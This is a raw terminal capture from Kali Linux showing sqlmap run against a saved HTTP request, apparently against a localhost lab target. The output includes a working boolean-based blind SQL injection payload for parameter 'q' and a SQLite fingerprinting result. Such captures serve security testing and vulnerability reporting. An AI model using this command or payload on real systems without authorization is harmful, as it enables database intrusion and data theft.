 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r 123.txt --level 2 -p "q" --dbms='sqlite' --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 09:27:06 /2024-06-12/
[09:27:06] [INFO] parsing HTTP request from '123.txt'
[09:27:06] [WARNING] provided value for parameter 'q' is empty. Please, always use only valid parameter values so sqlmap co
uld be able to run properly
[09:27:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=') AND 3470=3470 AND ('XTBc' LIKE 'XTBc
---
[09:27:07] [INFO] testing SQLite
[09:27:07] [INFO] confirming SQLite
[09:27:07] [INFO] actively fingerprinting SQLite
[09:27:07] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[09:27:07] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[09:27:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 09:27:07 /2024-06-12/
┌──(kali㉿kali)-[~]
└─$
行 1, 列 1 空格: 4 UTF-8 CRLF 纯文本